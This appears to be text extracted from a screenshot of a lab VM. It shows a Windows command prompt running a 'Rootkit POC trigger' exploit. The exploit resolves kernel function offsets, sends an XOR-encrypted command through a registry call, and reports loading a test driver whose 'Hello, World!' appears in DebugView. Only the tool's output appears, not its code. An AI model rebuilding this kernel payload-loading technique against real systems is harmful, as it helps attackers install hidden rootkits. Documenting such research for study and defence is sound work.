 Command Prompt
C:\Users\vboxuser>whoami
debugger\vboxuser
C:\Users\vboxuser>C:\Users\vboxuser\Desktop\exploit.EXE C:\Users\vboxuser\Desktop\hello.sys
[*] Rootkit POC trigger
[+] Loaded payload: C:\Users\vboxuser\Desktop\hello.sys (11368 bytes) at 0x000002c1f7840000
[+] MmAllocateContiguousMemory RVA = 0x52fbe0
[+] MmIsAddressValid RVA = 0x535070
[+] rva_alloc = 0x52fbe0
[+] rva_protect = 0x535070
[*] Command buffer (pre-encryption):
command_code = 0x77
usermode_pe_ptr = 0x2c1f7840000
ntoskrnl_rva_1 = 0x52fbe0
ntoskrnl_rva_2 = 0x535070
result_ptr = 0xfd649ff910
xor_key = 0x41
[+] Command encrypted with key 0x41
[*] Sending command via RegSetValueEx...
[+] RegSetValueEx returned ACCESS_DENIED (expected)
[+] SUCCESS: Payload executed in kernel! result = 1
C:\Users\vboxuser>
Microso
Edge
DebugView on \\DEBUGGER (local)
File Edit Capture Options Computer Help
# Time Debug Print
1 0.00000000 11695000000 - STORMINI: StorAHCI - LPM: SystemIoBusNumber:0 Port:00 -
2 0.00000580 11695000000 - STORMINI: StorAHCI - LPM: SystemIoBusNumber:0 Port:00 -
3 0.00021410 11695000000 - STORMINI: StorAHCI - LPM: SystemIoBusNumber:0 Port:00 -
4 0.00097880 11695000000 - STORMINI: StorAHCI - LPM: SystemIoBusNumber:0 Port:00 -
5 0.00098250 11695000000 - STORMINI: StorAHCI - LPM: SystemIoBusNumber:0 Port:00 -
6 0.40962529 Hello, World!
7 1.00021589 11705000000 - STORMINI: StorAHCI - LPM: SystemIoBusNumber:0 Port:00 -
8 1.07057703 11705781250 - STORMINI: StorAHCI - LPM: SystemIoBusNumber:0 Port:00 -
9 1.07058322 11705781250 - STORMINI: StorAHCI - LPM: SystemIoBusNumber:0 Port:00 -
Type here to search
11:55 AM
3/19/2026